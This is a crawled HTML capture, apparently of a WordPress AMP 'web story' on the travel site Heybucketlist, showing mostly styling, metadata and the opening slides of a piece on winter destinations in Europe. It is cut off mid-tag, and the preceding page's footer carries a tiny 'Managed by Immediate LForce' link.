<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/
body_size: 8845
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta property="og:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-28T10:43:06+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="5"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-28T10:43:05+05:30"><meta property="article:modified_time" content="2023-06-28T10:43:06+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta name="twitter:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40400%3B700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7d5ef79{background-color:#8f715e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._48b6b57{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}._9b2cc6d{position:absolute;pointer-events:none;left:20.14563%;top:60.03236%;width:54.12621%;height:36.08414%;opacity:1}._7d14d2d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b");-webkit-clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b")}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._72e414d{position:absolute;pointer-events:none;left:21.84466%;top:66.01942%;width:52.18447%;height:23.46278%;opacity:1}._2b952b0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.93023255813953% .93023255813953% .93023255813953% .93023255813953%/1.3793103448276% 1.3793103448276% 1.3793103448276% 1.3793103448276%}._181cee5{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.46744186046512% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._e849643{background-color:#d4dee2}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._e151d51{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0");-webkit-clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0")}._288c7bc{position:absolute;pointer-events:none;left:22.08738%;top:68.60841%;width:49.51456%;height:23.30097%;opacity:1}._173ae26{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._8746ffb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.32843137254902% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._fb1cb2c{font-weight:700;color:#ffee70}._edc5a7b{background-color:#7b8288}._8c6e1c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3");-webkit-clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3")}._f86fc15{background-color:#e6e6e8}._058b24f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2");-webkit-clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2")}._5220590{position:absolute;pointer-events:none;left:23.54369%;top:68.60841%;width:47.81553%;height:23.30097%;opacity:1}._f6a8a66{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._b3dc6f1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34010152284264% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._e3ce39c{background-color:#c3bebf}._5910725{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f");-webkit-clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f")}._c5928f7{position:absolute;pointer-events:none;left:22.57282%;top:65.53398%;width:49.51456%;height:27.18447%;opacity:1}._faea0f1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._153ddd9{background-color:#b3aea9}._1a2f327{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f");-webkit-clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f")}._dfcda20{position:absolute;pointer-events:none;left:23.78641%;top:65.69579%;width:46.84466%;height:27.18447%;opacity:1}._dde9286{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._815bfc9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34715025906736% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._4143f8f{background-color:#b8b3aa}._1ddb06c{position:absolute;pointer-events:none;left:22.57282%;top:55.17799%;width:54.12621%;height:36.08414%;opacity:1}._0591806{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-278.57499%,0)}._011ae7a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751");-webkit-clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751")}._f69af18{position:absolute;pointer-events:none;left:25%;top:59.2233%;width:49.51456%;height:27.99353%;opacity:1}._4577092{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-344.6371%,0)}._340c4a4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1560693641618% 1.1560693641618% 1.1560693641618% 1.1560693641618%}._6f44862{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.39411764705882% 0;font-family:"Merriweather",serif;font-size:.38835em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","width":"640","height":"853","caption":"5","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage","url":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights.","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5800"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Shimmering Shores: Discovering the Best Beaches in Cape Cod" href="https://www.heybucketlist.com/web-stories/shimmering-shores-discovering-the-best-beaches-in-cape-cod/"><link rel="next" title="Discover the Best Devon Holiday Cottages for a Blissful Getaway" href="https://www.heybucketlist.com/web-stories/tranquil-haven-discover-the-best-devon-holiday-cottages-for-a-blissful-getaway/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5800"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Winter Wonderland: Best Places to Visit in Europe This Winter" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/mindfulness-relaxation-amp-meditation-music-22174.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="81c26098-7623-49f0-b902-93c4a56e5c15" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7d5ef79 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-42cb07e7-5539-429c-b201-503715b78be4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div class="_7d14d2d mask"><svg width="0" height="0"><defs><clippath id="el-d72a69e2-99cf-45b0-9b75-1f9183037f3b" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div><div class="_72e414d"><div id="el-a2baca44-14cb-4154-ac75-841d9f8eec23" class="_2b952b0"><h2 class="_181cee5 fill text-wrapper"><span><span class="_14af73e">The Best Places to Visit in Europe This Winter</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ec56a81d-3a96-48b0-9c39-350d7d6216b5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" 